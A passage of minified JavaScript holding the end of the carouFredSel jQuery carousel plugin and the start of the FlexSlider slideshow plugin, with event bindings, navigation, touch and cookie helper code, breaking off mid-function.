$cfs.triggerHandler(cf_e("slideTo",conf),[t*s,0,!0,n,r,i])});$cfs.bind(cf_e("jumpToStart",conf),function(e,t){e.stopPropagation();t?t=gn_getItemIndex(t,0,!0,itms,$cfs):t=0;t+=itms.first;if(t!=0){if(itms.total>0)while(t>itms.total)t-=itms.total;$cfs.prepend($cfs.children().slice(t,itms.total))}return!0});$cfs.bind(cf_e("synchronise",conf),function(e,t){e.stopPropagation();if(t)t=cf_getSynchArr(t);else{if(!opts.synchronise)return debug(conf,"No carousel to synchronise.");t=opts.synchronise}var n=$cfs.triggerHandler(cf_e("currentPosition",conf)),r=!0;for(var i=0,s=t.length;i<s;i++)t[i][0].triggerHandler(cf_e("slideTo",conf),[n,t[i][3],!0])||(r=!1);return r});$cfs.bind(cf_e("queue",conf),function(e,t,n){e.stopPropagation();is_function(t)?t.call($tt0,queu):is_array(t)?queu=t:is_undefined(t)||queu.push([t,n]);return queu});$cfs.bind(cf_e("insertItem",conf),function(e,t,n,r,i){e.stopPropagation();var s=[t,n,r,i],o=["string/object","string/number/object","boolean","number"],u=cf_sortParams(s,o);t=u[0];n=u[1];r=u[2];i=u[3];is_object(t)&&!is_jquery(t)?t=$(t):is_string(t)&&(t=$(t));if(!is_jquery(t)||t.length==0)return debug(conf,"Not a valid object.");is_undefined(n)&&(n="end");sz_storeMargin(t,opts);sz_storeOrigCss(t);var a=n,f="before";if(n=="end")if(r){if(itms.first==0){n=itms.total-1;f="after"}else{n=itms.first;itms.first+=t.length}n<0&&(n=0)}else{n=itms.total-1;f="after"}else n=gn_getItemIndex(n,i,r,itms,$cfs);var l=$cfs.children().eq(n);if(l.length)l[f](t);else{debug(conf,"Correct insert-position not found! Appending item to the end.");$cfs.append(t)}a!="end"&&!r&&n<itms.first&&(itms.first+=t.length);itms.total=$cfs.children().length;itms.first>=itms.total&&(itms.first-=itms.total);$cfs.trigger(cf_e("updateSizes",conf));$cfs.trigger(cf_e("linkAnchors",conf));return!0});$cfs.bind(cf_e("removeItem",conf),function(e,t,n,r){e.stopPropagation();var i=[t,n,r],s=["string/number/object","boolean","number"],o=cf_sortParams(i,s);t=o[0];n=o[1];r=o[2];var u=!1;if(t instanceof $&&t.length>1){a=$();t.each(function(e,t){var i=$cfs.trigger(cf_e("removeItem",conf),[$(this),n,r]);i&&(a=a.add(i))});return a}if(is_undefined(t)||t=="end")a=$cfs.children().last();else{t=gn_getItemIndex(t,r,n,itms,$cfs);var a=$cfs.children().eq(t);a.length&&t<itms.first&&(itms.first-=a.length)}if(a&&a.length){a.detach();itms.total=$cfs.children().length;$cfs.trigger(cf_e("updateSizes",conf))}return a});$cfs.bind(cf_e("onBefore",conf)+" "+cf_e("onAfter",conf),function(e,t){e.stopPropagation();var n=e.type.slice(conf.events.prefix.length);is_array(t)&&(clbk[n]=t);is_function(t)&&clbk[n].push(t);return clbk[n]});$cfs.bind(cf_e("currentPosition",conf),function(e,t){e.stopPropagation();if(itms.first==0)var n=0;else var n=itms.total-itms.first;is_function(t)&&t.call($tt0,n);return n});$cfs.bind(cf_e("currentPage",conf),function(e,t){e.stopPropagation();var n=opts.pagination.items||opts.items.visible,r=Math.ceil(itms.total/n-1),i;itms.first==0?i=0:itms.first<itms.total%n?i=0:itms.first==n&&!opts.circular?i=r:i=Math.round((itms.total-itms.first)/n);i<0&&(i=0);i>r&&(i=r);is_function(t)&&t.call($tt0,i);return i});$cfs.bind(cf_e("currentVisible",conf),function(e,t){e.stopPropagation();var n=gi_getCurrentItems($cfs.children(),opts);is_function(t)&&t.call($tt0,n);return n});$cfs.bind(cf_e("slice",conf),function(e,t,n,r){e.stopPropagation();if(itms.total==0)return!1;var i=[t,n,r],s=["number","number","function"],o=cf_sortParams(i,s);t=is_number(o[0])?o[0]:0;n=is_number(o[1])?o[1]:itms.total;r=o[2];t+=itms.first;n+=itms.first;if(items.total>0){while(t>itms.total)t-=itms.total;while(n>itms.total)n-=itms.total;while(t<0)t+=itms.total;while(n<0)n+=itms.total}var u=$cfs.children(),a;n>t?a=u.slice(t,n):a=$(u.slice(t,itms.total).get().concat(u.slice(0,n).get()));is_function(r)&&r.call($tt0,a);return a});$cfs.bind(cf_e("isPaused",conf)+" "+cf_e("isStopped",conf)+" "+cf_e("isScrolling",conf),function(e,t){e.stopPropagation();var n=e.type.slice(conf.events.prefix.length),r=crsl[n];is_function(t)&&t.call($tt0,r);return r});$cfs.bind(cf_e("configuration",conf),function(e,a,b,c){e.stopPropagation();var reInit=!1;if(is_function(a))a.call($tt0,opts);else if(is_object(a)){opts_orig=$.extend(!0,{},opts_orig,a);b!==!1?reInit=!0:opts=$.extend(!0,{},opts,a)}else if(!is_undefined(a))if(is_function(b)){var val=eval("opts."+a);is_undefined(val)&&(val="");b.call($tt0,val)}else{if(!!is_undefined(b))return eval("opts."+a);typeof c!="boolean"&&(c=!0);eval("opts_orig."+a+" = b");c!==!1?reInit=!0:eval("opts."+a+" = b")}if(reInit){sz_resetMargin($cfs.children(),opts);FN._init(opts_orig);FN._bind_buttons();var sz=sz_setSizes($cfs,opts);$cfs.trigger(cf_e("updatePageStatus",conf),[!0,sz])}return opts});$cfs.bind(cf_e("linkAnchors",conf),function(e,t,n){e.stopPropagation();is_undefined(t)?t=$("body"):is_string(t)&&(t=$(t));if(!is_jquery(t)||t.length==0)return debug(conf,"Not a valid object.");is_string(n)||(n="a.caroufredsel");t.find(n).each(function(){var e=this.hash||"";e.length>0&&$cfs.children().index($(e))!=-1&&$(this).unbind("click").click(function(t){t.preventDefault();$cfs.trigger(cf_e("slideTo",conf),e)})});return!0});$cfs.bind(cf_e("updatePageStatus",conf),function(e,t,n){e.stopPropagation();if(!opts.pagination.container)return;var r=opts.pagination.items||opts.items.visible,i=Math.ceil(itms.total/r);if(t){if(opts.pagination.anchorBuilder){opts.pagination.container.children().remove();opts.pagination.container.each(function(){for(var e=0;e<i;e++){var t=$cfs.children().eq(gn_getItemIndex(e*r,0,!0,itms,$cfs));$(this).append(opts.pagination.anchorBuilder.call(t[0],e+1))}})}opts.pagination.container.each(function(){$(this).children().unbind(opts.pagination.event).each(function(e){$(this).bind(opts.pagination.event,function(t){t.preventDefault();$cfs.trigger(cf_e("slideTo",conf),[e*r,-opts.pagination.deviation,!0,opts.pagination])})})})}var s=$cfs.triggerHandler(cf_e("currentPage",conf))+opts.pagination.deviation;s>=i&&(s=0);s<0&&(s=i-1);opts.pagination.container.each(function(){$(this).children().removeClass(cf_c("selected",conf)).eq(s).addClass(cf_c("selected",conf))});return!0});$cfs.bind(cf_e("updateSizes",conf),function(e){var t=opts.items.visible,n=$cfs.children(),r=ms_getParentSize($wrp,opts,"width");itms.total=n.length;if(crsl.primarySizePercentage){opts.maxDimension=r;opts[opts.d.width]=ms_getPercentage(r,crsl.primarySizePercentage)}else opts.maxDimension=ms_getMaxDimension(opts,r);if(opts.responsive){opts.items.width=opts.items.sizesConf.width;opts.items.height=opts.items.sizesConf.height;opts=in_getResponsiveValues(opts,n,r);t=opts.items.visible;sz_setResponsiveSizes(opts,n)}else opts.items.visibleConf.variable?t=gn_getVisibleItemsNext(n,opts,0):opts.items.filter!="*"&&(t=gn_getVisibleItemsNextFilter(n,opts,0));if(!opts.circular&&itms.first!=0&&t>itms.first){if(opts.items.visibleConf.variable)var i=gn_getVisibleItemsPrev(n,opts,itms.first)-itms.first;else if(opts.items.filter!="*")var i=gn_getVisibleItemsPrevFilter(n,opts,itms.first)-itms.first;else var i=opts.items.visible-itms.first;debug(conf,"Preventing non-circular: sliding "+i+" items backward.");$cfs.trigger(cf_e("prev",conf),i)}opts.items.visible=cf_getItemsAdjust(t,opts,opts.items.visibleConf.adjust,$tt0);opts.items.visibleConf.old=opts.items.visible;opts=in_getAlignPadding(opts,n);var s=sz_setSizes($cfs,opts);$cfs.trigger(cf_e("updatePageStatus",conf),[!0,s]);nv_showNavi(opts,itms.total,conf);nv_enableNavi(opts,itms.first,conf);return s});$cfs.bind(cf_e("destroy",conf),function(e,t){e.stopPropagation();tmrs=sc_clearTimers(tmrs);$cfs.data("_cfs_isCarousel",!1);$cfs.trigger(cf_e("finish",conf));t&&$cfs.trigger(cf_e("jumpToStart",conf));sz_restoreOrigCss($cfs.children());sz_restoreOrigCss($cfs);FN._unbind_events();FN._unbind_buttons();conf.wrapper=="parent"?sz_restoreOrigCss($wrp):$wrp.replaceWith($cfs);return!0});$cfs.bind(cf_e("debug",conf),function(e){debug(conf,"Carousel width: "+opts.width);debug(conf,"Carousel height: "+opts.height);debug(conf,"Item widths: "+opts.items.width);debug(conf,"Item heights: "+opts.items.height);debug(conf,"Number of items visible: "+opts.items.visible);opts.auto.play&&debug(conf,"Number of items scrolled automatically: "+opts.auto.items);opts.prev.button&&debug(conf,"Number of items scrolled backward: "+opts.prev.items);opts.next.button&&debug(conf,"Number of items scrolled forward: "+opts.next.items);return conf.debug});$cfs.bind("_cfs_triggerEvent",function(e,t,n){e.stopPropagation();return $cfs.triggerHandler(cf_e(t,conf),n)})};FN._unbind_events=function(){$cfs.unbind(cf_e("",conf));$cfs.unbind(cf_e("",conf,!1));$cfs.unbind("_cfs_triggerEvent")};FN._bind_buttons=function(){FN._unbind_buttons();nv_showNavi(opts,itms.total,conf);nv_enableNavi(opts,itms.first,conf);if(opts.auto.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.auto.pauseOnHover);$wrp.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}opts.auto.button&&opts.auto.button.bind(cf_e(opts.auto.event,conf,!1),function(e){e.preventDefault();var t=!1,n=null;if(crsl.isPaused)t="play";else if(opts.auto.pauseOnEvent){t="pause";n=bt_pauseOnHoverConfig(opts.auto.pauseOnEvent)}t&&$cfs.trigger(cf_e(t,conf),n)});if(opts.prev.button){opts.prev.button.bind(cf_e(opts.prev.event,conf,!1),function(e){e.preventDefault();$cfs.trigger(cf_e("prev",conf))});if(opts.prev.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.prev.pauseOnHover);opts.prev.button.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}}if(opts.next.button){opts.next.button.bind(cf_e(opts.next.event,conf,!1),function(e){e.preventDefault();$cfs.trigger(cf_e("next",conf))});if(opts.next.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.next.pauseOnHover);opts.next.button.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}}if(opts.pagination.container&&opts.pagination.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.pagination.pauseOnHover);opts.pagination.container.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}(opts.prev.key||opts.next.key)&&$(document).bind(cf_e("keyup",conf,!1,!0,!0),function(e){var t=e.keyCode;if(t==opts.next.key){e.preventDefault();$cfs.trigger(cf_e("next",conf))}if(t==opts.prev.key){e.preventDefault();$cfs.trigger(cf_e("prev",conf))}});opts.pagination.keys&&$(document).bind(cf_e("keyup",conf,!1,!0,!0),function(e){var t=e.keyCode;if(t>=49&&t<58){t=(t-49)*opts.items.visible;if(t<=itms.total){e.preventDefault();$cfs.trigger(cf_e("slideTo",conf),[t,0,!0,opts.pagination])}}});if($.fn.swipe){var t="ontouchstart"in window;if(t&&opts.swipe.onTouch||!t&&opts.swipe.onMouse){var n=$.extend(!0,{},opts.prev,opts.swipe),r=$.extend(!0,{},opts.next,opts.swipe),i=function(){$cfs.trigger(cf_e("prev",conf),[n])},s=function(){$cfs.trigger(cf_e("next",conf),[r])};switch(opts.direction){case"up":case"down":opts.swipe.options.swipeUp=s;opts.swipe.options.swipeDown=i;break;default:opts.swipe.options.swipeLeft=s;opts.swipe.options.swipeRight=i}crsl.swipe&&$cfs.swipe("destroy");$wrp.swipe(opts.swipe.options);$wrp.css("cursor","move");crsl.swipe=!0}}if($.fn.mousewheel&&opts.mousewheel){var o=$.extend(!0,{},opts.prev,opts.mousewheel),u=$.extend(!0,{},opts.next,opts.mousewheel);crsl.mousewheel&&$wrp.unbind(cf_e("mousewheel",conf,!1));$wrp.bind(cf_e("mousewheel",conf,!1),function(e,t){e.preventDefault();t>0?$cfs.trigger(cf_e("prev",conf),[o]):$cfs.trigger(cf_e("next",conf),[u])});crsl.mousewheel=!0}opts.auto.play&&$cfs.trigger(cf_e("play",conf),opts.auto.delay);if(crsl.upDateOnWindowResize){var a=function(e){$cfs.trigger(cf_e("finish",conf));opts.auto.pauseOnResize&&!crsl.isPaused&&$cfs.trigger(cf_e("play",conf));sz_resetMargin($cfs.children(),opts);$cfs.trigger(cf_e("updateSizes",conf))},f=$(window),l=null;if($.debounce&&conf.onWindowResize=="debounce")l=$.debounce(200,a);else if($.throttle&&conf.onWindowResize=="throttle")l=$.throttle(300,a);else{var c=0,h=0;l=function(){var e=f.width(),t=f.height();if(e!=c||t!=h){a();c=e;h=t}}}f.bind(cf_e("resize",conf,!1,!0,!0),l)}};FN._unbind_buttons=function(){var e=cf_e("",conf),t=cf_e("",conf,!1);ns3=cf_e("",conf,!1,!0,!0);$(document).unbind(ns3);$(window).unbind(ns3);$wrp.unbind(t);opts.auto.button&&opts.auto.button.unbind(t);opts.prev.button&&opts.prev.button.unbind(t);opts.next.button&&opts.next.button.unbind(t);if(opts.pagination.container){opts.pagination.container.unbind(t);opts.pagination.anchorBuilder&&opts.pagination.container.children().remove()}if(crsl.swipe){$cfs.swipe("destroy");$wrp.css("cursor","default");crsl.swipe=!1}crsl.mousewheel&&(crsl.mousewheel=!1);nv_showNavi(opts,"hide",conf);nv_enableNavi(opts,"removeClass",conf)};is_boolean(configs)&&(configs={debug:configs});var crsl={direction:"next",isPaused:!0,isScrolling:!1,isStopped:!1,mousewheel:!1,swipe:!1},itms={total:$cfs.children().length,first:0},tmrs={auto:null,progress:null,startTime:getTime(),timePassed:0},scrl={isStopped:!1,duration:0,startTime:0,easing:"",anims:[]},clbk={onBefore:[],onAfter:[]},queu=[],conf=$.extend(!0,{},$.fn.carouFredSel.configs,configs),opts={},opts_orig=$.extend(!0,{},options),$wrp=conf.wrapper=="parent"?$cfs.parent():$cfs.wrap("<"+conf.wrapper.element+' class="'+conf.wrapper.classname+'" />').parent();conf.selector=$cfs.selector;conf.serialNumber=$.fn.carouFredSel.serialNumber++;conf.transition=conf.transition&&$.fn.transition?"transition":"animate";FN._init(opts_orig,!0,starting_position);FN._build();FN._bind_events();FN._bind_buttons();if(is_array(opts.items.start))var start_arr=opts.items.start;else{var start_arr=[];opts.items.start!=0&&start_arr.push(opts.items.start)}opts.cookie&&start_arr.unshift(parseInt(cf_getCookie(opts.cookie),10));if(start_arr.length>0)for(var a=0,l=start_arr.length;a<l;a++){var s=start_arr[a];if(s==0)continue;if(s===!0){s=window.location.hash;if(s.length<1)continue}else s==="random"&&(s=Math.floor(Math.random()*itms.total));if($cfs.triggerHandler(cf_e("slideTo",conf),[s,0,!0,{fx:"none"}]))break}var siz=sz_setSizes($cfs,opts),itm=gi_getCurrentItems($cfs.children(),opts);opts.onCreate&&opts.onCreate.call($tt0,{width:siz.width,height:siz.height,items:itm});$cfs.trigger(cf_e("updatePageStatus",conf),[!0,siz]);$cfs.trigger(cf_e("linkAnchors",conf));conf.debug&&$cfs.trigger(cf_e("debug",conf));return $cfs};$.fn.carouFredSel.serialNumber=1;$.fn.carouFredSel.defaults={synchronise:!1,infinite:!0,circular:!0,responsive:!1,direction:"left",items:{start:0},scroll:{easing:"swing",duration:500,pauseOnHover:!1,event:"click",queue:!1}};$.fn.carouFredSel.configs={debug:!1,transition:!1,onWindowResize:"throttle",events:{prefix:"",namespace:"cfs"},wrapper:{element:"div",classname:"caroufredsel_wrapper"},classnames:{}};$.fn.carouFredSel.pageAnchorBuilder=function(e){return'<a href="#"><span>'+e+"</span></a>"};$.fn.carouFredSel.progressbarUpdater=function(e){$(this).css("width",e+"%")};$.fn.carouFredSel.cookie={get:function(e){e+="=";var t=document.cookie.split(";");for(var n=0,r=t.length;n<r;n++){var i=t[n];while(i.charAt(0)==" ")i=i.slice(1);if(i.indexOf(e)==0)return i.slice(e.length)}return 0},set:function(e,t,n){var r="";if(n){var i=new Date;i.setTime(i.getTime()+n*24*60*60*1e3);r="; expires="+i.toGMTString()}document.cookie=e+"="+t+r+"; path=/"},remove:function(e){$.fn.carouFredSel.cookie.set(e,"",-1)}};$.extend($.easing,{quadratic:function(e){var t=e*e;return e*(-t*e+4*t-6*e+4)},cubic:function(e){return e*(4*e*e-9*e+6)},elastic:function(e){var t=e*e;return e*(33*t*t-106*t*e+126*t-67*e+15)}})})(jQuery);
;(function(e){e.flexslider=function(t,n){var r=e(t);r.vars=e.extend({},e.flexslider.defaults,n);var i=r.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,o=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&r.vars.touch,u="click touchend MSPointerUp",a="",f,l=r.vars.direction==="vertical",c=r.vars.reverse,h=r.vars.itemWidth>0,p=r.vars.animation==="fade",d=r.vars.asNavFor!=="",v={},m=true;e.data(t,"flexslider",r);v={init:function(){r.animating=false;r.currentSlide=parseInt(r.vars.startAt?r.vars.startAt:0,10);if(isNaN(r.currentSlide))r.currentSlide=0;r.animatingTo=r.currentSlide;r.atEnd=r.currentSlide===0||r.currentSlide===r.last;r.containerSelector=r.vars.selector.substr(0,r.vars.selector.search(" "));r.slides=e(r.vars.selector,r);r.container=e(r.containerSelector,r);r.count=r.slides.length;r.syncExists=e(r.vars.sync).length>0;if(r.vars.animation==="slide")r.vars.animation="swing";r.prop=l?"top":"marginLeft";r.args={};r.manualPause=false;r.stopped=false;r.started=false;r.startTimeout=null;r.transitions=!r.vars.video&&!p&&r.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var n in t){if(e.style[t[n]]!==undefined){r.pfx=t[n].replace("Perspective","").toLowerCase();r.prop="-"+r.pfx+"-transform";return true}}return false}();r.ensureAnimationEnd="";if(r.vars.controlsContainer!=="")r.controlsContainer=e(r.vars.controlsContainer).length>0&&e(r.vars.controlsContainer);if(r.vars.manualControls!=="")r.manualControls=e(r.vars.manualControls).length>0&&e(r.vars.manualControls);if(r.vars.randomize){r.slides.sort(function(){return Math.round(Math.random())-.5});r.container.empty().append(r.slides)}r.doMath();r.setup("init");if(r.vars.controlNav)v.controlNav.setup();if(r.vars.directionNav)v.directionNav.setup();if(r.vars.keyboard&&(e(r.containerSelector).length===1||r.vars.multipleKeyboard)){e(document).bind("keyup",function(e){var t=e.keyCode;if(!r.animating&&(t===39||t===37)){var n=t===39?r.getTarget("next"):t===37?r.getTarget("prev"):false;r.flexAnimate(n,r.vars.pauseOnAction)}})}if(r.vars.mousewheel){r.bind("mousewheel",function(e,t,n,i){e.preventDefault();var s=t<0?r.getTarget("next"):r.getTarget("prev");r.flexAnimate(s,r.vars.pauseOnAction)})}if(r.vars.pausePlay)v.pausePlay.setup();if(r.vars.slideshow&&r.vars.pauseInvisible)v.pauseInvisible.init();if(r.vars.slideshow){if(r.vars.pauseOnHover){r.hover(function(){if(!r.manualPlay&&!r.manualPause)r.pause()},function(){if(!r.manualPause&&!r.manualPlay&&!r.stopped)r.play()})}if(!r.vars.pauseInvisible||!v.pauseInvisible.isHidden()){r.vars.initDelay>0?r.startTimeout=setTimeout(r.play,r.vars.initDelay):r.play()}}if(d)v.asNav.setup();if(o&&r.vars.touch)v.touch();if(!p||p&&r.vars.smoothHeight)e(window).bind("resize orientationchange focus",v.resize);r.find("img").attr("draggable","false");setTimeout(function(){r.vars.start(r)},200)},asNav:{setup:function(){r.asNav=true;r.animatingTo=Math.floor(r.currentSlide/r.move);r.currentItem=r.currentSlide;r.slides.removeClass(i+"active-slide").eq(r.currentItem).addClass(i+"active-slide");if(!s){r.slides.on(u,function(t){t.preventDefault();var n=e(this),s=n.index();var o=n.offset().left-e(r).scrollLeft();if(o<=0&&n.hasClass(i+"active-slide")){r.flexAnimate(r.getTarget("prev"),true)}else if(!e(r.vars.asNavFor).data("flexslider").animating&&!n.hasClass(i+"active-slide")){r.direction=r.currentItem<s?"next":"prev";r.flexAnimate(s,r.vars.pauseOnAction,false,true,true)}})}else{t._slider=r;r.slides.each(function(){var t=this;t._gesture=new MSGesture;t._gesture.target=t;t.addEventListener("MSPointerDown",function(e){e.preventDefault();if(e.currentTarget._gesture)e.currentTarget._gesture.addPointer(e.pointerId)},false);t.addEventListener("MSGestureTap",function(t){t.preventDefault();var n=e(this),i=n.index();if(!e(r.vars.asNavFor).data("flexslider").animating&&!n.hasClass("active")){r.direction=r.currentItem<i?"next":"prev";r.flexAnimate(i,r.vars.pauseOnAction,false,true,true)}})})}}},controlNav:{setup:function(){if(!r.manualControls){v.controlNav.setupPaging()}else{v.controlNav.setupManual()}},setupPaging:function(){var t=r.vars.controlNav==="thumbnails"?"control-thumbs":"control-paging",n=1,s,o;r.controlNavScaffold=e('<ol class="'+i+"control-nav "+i+t+'"></ol>');if(r.pagingCount>1){for(var f=0;f<r.pagingCount;f++){o=r.slides.eq(f);s=r.vars.controlNav==="thumbnails"?'<img src="'+o.attr("data-thumb")+'"/>':"<a>"+n+"</a>";if("thumbnails"===r.vars.controlNav&&true===r.vars.thumbCaptions){var l=o.attr("data-thumbcaption");if(""!=l&&undefined!=l)s+='<span class="'+i+'caption">'+l+"</span>"}r.controlNavScaffold.append("<li>"+s+"</li>");n++}}r.controlsContainer?e(r.controlsContainer).append(r.controlNavScaffold):r.append(r.controlNavScaffold);v.controlNav.set();v.controlNav.active();r.controlNavScaffold.delegate("a, img",u,function(t){t.preventDefault();if(a===""||a===t.type){var n=e(this),s=r.controlNav.index(n);if(!n.hasClass(i+"active")){r.direction=s>r.currentSlide?"next":"prev";r.flexAnimate(s,r.vars.pauseOnAction)}}if(a===""){a=t.type}v.setToClearWatchedEvent()})},setupManual:function(){r.controlNav=r.manualControls;v.controlNav.active();r.controlNav.bind(u,function(t){t.preventDefault();if(a===""||a===t.type){var n=e(this),s=r.controlNav.index(n);if(!n.hasClass(i+"active")){s>r.currentSlide?r.direction="next":r.direction="prev";r.flexAnimate(s,r.vars.pauseOnAction)}}if(a===""){a=t.type}v.setToClearWatchedEvent()})},set:function(){var t=r.vars.controlNav==="thumbnails"?"img":"a";r.controlNav=e("."+i+"control-nav li "+t,r.controlsContainer?r.controlsContainer:r)},active:function(){r.controlNav.removeClass(i+"active").eq(r.animatingTo).addClass(i+"active")},update:function(t,n){if(r.pagingCount>1&&t==="add"){r.controlNavScaffold.append(e("<li><a>"+r.count+"</a></li>"))}else if(r.pagingCount===1){r.controlNavScaffold.find("li").remove()}else{r.controlNav.eq(n).closest("li").remove()}v.controlNav.set();r.pagingCount>1&&r.pagingCount!==r.controlNav.length?r.update(n,t):v.controlNav.active()}},directionNav:{setup:function(){var t=e('<ul class="'+i+'direction-nav"><li><a class="'+i+'prev" href="#">'+r.vars.prevText+'</a></li><li><a class="'+i+'next" href="#">'+r.vars.nextText+"</a></li></ul>");if(r.controlsContainer){e(r.controlsContainer).append(t);r.directionNav=e("."+i+"direction-nav li a",r.controlsContainer)}else{r.append(t);r.directionNav=e("."+i+"direction-nav li a",r)}v.directionNav.update();r.directionNav.bind(u,function(t){t.preventDefault();var n;if(a===""||a===t.type){n=e(this).hasClass(i+"next")?r.getTarget("next"):r.getTarget("prev");r.flexAnimate(n,r.vars.pauseOnAction)}if(a===""){a=t.type}v.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";if(r.pagingCount===1){r.directionNav.addClass(e).attr("tabindex","-1")}else if(!r.vars.animationLoop){if(r.animatingTo===0){r.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1")}else if(r.animatingTo===r.last){r.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1")}else{r.directionNav.removeClass(e).removeAttr("tabindex")}}else{r.directionNav.removeClass(e).removeAttr("tabindex")}}},pausePlay:{setup:function(){var t=e('<div class="'+i+'pauseplay"><a></a></div>');if(r.controlsContainer){r.controlsContainer.append(t);r.pausePlay=e("."+i+"pauseplay a",r.controlsContainer)}else{r.append(t);r.pausePlay=e("."+i+"pauseplay a",r)}v.pausePlay.update(r.vars.slideshow?i+"pause":i+"play");r.pausePlay.bind(u,function(t){t.preventDefault();if(a===""||a===t.type){if(e(this).hasClass(i+"pause")){r.manualPause=true;r.manualPlay=false;r.pause()}else{r.manualPause=false;r.manualPlay=true;r.play()}}if(a===""){a=t.type}v.setToClearWatchedEvent()})},update:function(e){e==="play"?r.pausePlay.removeClass(i+"pause").addClass(i+"play").html(r.vars.playText):r.pausePlay.removeClass(i+"play").addClass(i+"pause").html(r.vars.pauseText)}},touch:function(){var e,n,i,o,u,a,f=false,d=0,v=0,m=0;if(!s){t.addEventListener("touchstart",g,false);function g(s){if(r.animating){s.preventDefault()}else if(window.navigator.msPointerEnabled||s.touches.length===1){r.pause();o=l?r.h:r.w;a=Number(new Date);d=s.touches[0].pageX;v=s.touches[0].pageY;i=h&&c&&r.animatingTo===r.last?0:h&&c?r.limit-(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo:h&&r.currentSlide===r.last?r.limit:h?(r.itemW+r.vars.itemMargin)*r.move*r.currentSlide:c?(r.last-r.currentSlide+r.cloneOffset)*o:(r.currentSlide+r.cloneOffset)*o;e=l?v:d;n=l?d:v;t.addEventListener("touchmove",y,false);t.addEventListener("touchend",b,false)}}function y(t){d=t.touches[0].pageX;v=t.touches[0].pageY;u=l?e-v:e-d;f=l?Math.abs(u)<Math.abs(d-n):Math.abs(u)<Math.abs(v-n);var s=500;if(!f||Number(new Date)-a>s){t.preventDefault();if(!p&&r.transitions){if(!r.vars.animationLoop){u=u/(r.currentSlide===0&&u<0||r.currentSlide===r.last&&u>0?Math.abs(u)/o+2:1)}r.setProps(i+u,"setTouch")}}}function b(s){t.removeEventListener("touchmove",y,false);if(r.animatingTo===r.currentSlide&&!f&&!(u===null)){var l=c?-u:u,h=l>0?r.getTarget("next"):r.getTarget("prev");if(r.canAdvance(h)&&(Number(new Date)-a<550&&Math.abs(l)>50||Math.abs(l)>o/2)){r.flexAnimate(h,r.vars.pauseOnAction)}else{if(!p)r.flexAnimate(r.currentSlide,r.vars.pauseOnAction,true)}}t.removeEventListener("touchend",b,false);e=null;n=null;u=null;i=null}}else{t.style.msTouchAction="none";t._gesture=new MSGesture;t._gesture.target=t;t.addEventListener("MSPointerDown",w,false);t._slider=r;t.addEventListener("MSGestureChange",E,false);t.addEventListener("MSGestureEnd",S,false);function w(e){e.stopPropagation();if(r.animating){e.preventDefault()}else{r.pause();t._gesture.addPointer(e.pointerId);m=0;o=l?r.h:r.w;a=Number(new Date);i=h&&c&&r.animatingTo===r.last?0:h&&c?r.limit-(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo:h&&r.currentSlide===r.last?r.limit:h?(r.itemW+r.vars.itemMargin)*r.move*r.currentSlide:c?(r.last-r.currentSlide+r.cloneOffset)*o:(r.currentSlide+r.cloneOffset)*o}}function E(e){e.stopPropagation();var n=e.target._slider;if(!n){return}var r=-e.translationX,s=-e.translationY;m=m+(l?s:r);u=m;f=l?Math.abs(m)<Math.abs(-r):Math.abs(m)<Math.abs(-s);if(e.detail===e.MSGESTURE_FLAG_INERTIA){setImmediate(function(){t._gesture.stop()});return}if(!f||Number(new Date)-a>500){e.preventDefault();if(!p&&n.transitions){if(!n.vars.animationLoop){u=m/(n.currentSlide===0&&m<0||n.currentSlide===n.last&&m>0?Math.abs(m)/o+2:1)}n.setProps(i+u,"setTouch")}}}function S(t){t.stopPropagation();var r=t.target._slider;if(!r){return}if(r.animatingTo===r.currentSlide&&!f&&!(u===null)){var s=c?-u:u,l=s>0?r.getTarget("next"):r.getTarget("prev");if(r.canAdvance(l)&&(Number(new Date)-a<550&&Math.abs(s)>50||Math.abs(s)>o/2)){r.flexAnimate(l,r.vars.pauseOnAction)}else{if(!p)r.flexAnimate(r.currentSlide,r.vars.pauseOnAction,true)}}e=null;n=null;u=null;i=null;m=0}}},resize:function(){if(!r.animating&&r.is(":visible")){if(!h)r.doMath();if(p){v.smoothHeight()}else if(h){r.slides.width(r.computedW);r.update(r.pagingCount);r.setProps()}else if(l){r.viewport.height(r.h);r.setProps(r.h,"setTotal")}else{if(r.vars.smoothHeight)v.smoothHeight();r.newSlides.width(r.computedW);r.setProps(r.computedW,"setTotal")}}},smoothHeight:function(e){if(!l||p){var t=p?r:r.viewport;e?t.animate({height:r.slides.eq(r.animatingTo).height()},e):t.height(r.slides.eq(r.animatingTo).height())}},sync:function(t){var n=e(r.vars.sync).data("flexslider"),i=r.animatingTo;switch(t){case"animate":n.flexAnimate(i,r.vars.pauseOnAction,false,true);break;case"play":if(!n.playing&&!n.asNav){n.play()}break;case"pause":n.pause();break}},uniqueID:function(t){t.find("[id]").each(function(){var t=e(this);t.attr("id",t.attr("id")+"_clone")});return t},pauseInvisible:{visProp:null,init:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++){if(e[t]+"Hidden"in document)v.pauseInvisible.visProp=e[t]+"Hidden"}if(v.pauseInvisible.visProp){var 